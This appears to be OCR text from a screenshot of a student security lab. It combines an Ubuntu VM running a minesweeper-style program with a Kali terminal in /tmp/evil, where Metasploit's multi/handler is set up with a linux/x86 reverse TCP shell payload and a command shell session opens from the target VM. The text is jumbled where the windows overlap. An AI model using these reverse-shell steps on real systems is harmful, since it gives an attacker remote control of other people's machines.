 File Machine View Input Devices Help
Activities Terminal Aug 29 22:00
sean@sean-VirtualBox: ~
Enter the grid height [10]:   10
Enter the grid width [10]:   10
Enter the number or percentage of mines [20%]:   20%
Use the PC linedraw character set? [y/N]: Processing triggers for mailcap (3.70+
nmu1ubuntu1) ...
Processing triggers for gnome-menus (3.36.0-1ubuntu3) ...
Process
ing triggers for desktop-file-utils (0.26-1ubuntu3) ...
Processing triggers for h
icolor-icon-theme (0.17-2) ...
Processing triggers for man-db (2.10.2-1) ...
sean@
sean-VirtualBox:~$
Invalid entry for character set.
Home
lab6
lab3
CSCSI369 A1
lab5
CSCI301 A2
test
CSCI301 A1
File Machine View Input Devices Help
1 2 3 4 9:51
root@kali: /tmp/evil
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.7
LHOST => 10.0.2.7
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.7:443
[*] Sending stage (36 bytes) to 10.0.2.4
[*] Command shell session 1 opened (10.0.2.7:443 -> 10.0.2.4:47684) at 2023-08-29 09:51:31 -0400
KALI LINUX
"the quieter you become, the more you are able to hear"
lab4
lab6